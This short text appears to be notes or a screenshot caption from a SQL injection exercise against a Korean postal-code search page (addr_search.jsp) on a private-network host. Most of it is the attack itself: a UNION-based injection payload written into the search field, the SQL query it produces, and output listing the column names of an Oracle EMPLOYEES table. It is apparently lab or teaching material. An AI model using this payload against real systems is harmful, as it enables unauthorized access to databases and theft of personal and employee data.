 http://10.250.230.200:8080/register/addr_search.jsp - I...
http://10.250.230.200:8080/register/addr_search.jsp
우편번호 검색
동 입력 검색
1' or '1'='1' union select 1,column_name,'b','c','d','e' from
all_tab_columns where table_name='EMPLOYEES' --;
select * from zipcode where dong like '%1' or '1'='1' union
select 1,column_name,'b','c','d','e' from all_tab_columns
where table_name='EMPLOYEES' --;%'
DEBUG : db connect ok!
우편번호 주소
135-806 개포1동
COMMISSION_PCT d
DEPARTMENT_ID d
EMAIL d
EMPLOYEE_ID d